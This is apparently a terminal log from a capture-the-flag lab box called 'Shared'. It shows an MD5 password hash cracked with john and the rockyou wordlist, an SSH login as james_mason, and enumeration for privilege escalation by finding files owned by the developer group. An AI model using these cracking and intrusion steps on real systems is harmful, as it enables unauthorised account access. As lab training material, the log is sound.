 192.168.83.132
10.10.14.87
10.10.11.172-Shared10.10.11.172-Share
Permission denied, please try again.
james_mason@10.10.11.172's password:
james_mason@10.10.11.172: Permission denied (publickey,password).
❯ cat hash
File: hash
1 james_mason:fc895d4eddc2fc12f995e18c865cf273
❯ vim hash
❯ john -w=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
❯ ssh james_mason@10.10.11.172
james_mason@10.10.11.172's password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  7 09:39:27 2022 from 10.10.14.44
james_mason@shared:~$ whoami
james_mason
james_mason@shared:~$ id
uid=1000(james_mason) gid=1000(james_mason) groups=1000(james_mason),1001(developer)
james_mason@shared:~$ sudo -l
-bash: sudo: command not found
james_mason@shared:~$ find / -group developer 2>/dev/null
/opt/scripts_review
james_mason@shared:~$
10.10.11.172 james_mason@shared: ~ zsh NC proceso zsh
10 : 30 CPU 20% RAM 2848 MiB 150%